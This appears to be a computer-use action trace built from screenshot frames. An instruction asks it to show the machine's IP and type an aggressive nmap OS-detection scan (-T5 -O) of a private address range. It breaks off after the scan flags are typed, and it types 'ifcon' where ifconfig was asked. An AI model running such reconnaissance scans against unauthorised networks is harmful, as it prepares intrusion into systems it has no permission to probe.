
{"action": "mouse_move", "coordinate": [32, 44]}

{"action": "mouse_move", "coordinate": [657, 530]}

{"action": "left_click", "coordinate": [559, 500]}

{"action": "left_click", "coordinate": [804, 570]}

{"action": "left_click", "coordinate": [478, 454]}

{"action": "left_click", "coordinate": [808, 499]}

{"action": "mouse_move", "coordinate": [454, 76]}

Show this machine's IP with ifconfig and type an nmap -T5 -O scan of 192.168.159.120-140
{"action": "type", "text": "ifcon"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "nmap"}

{"action": "type", "text": "-T5 -"}

{"action": "type", "text": "O"}
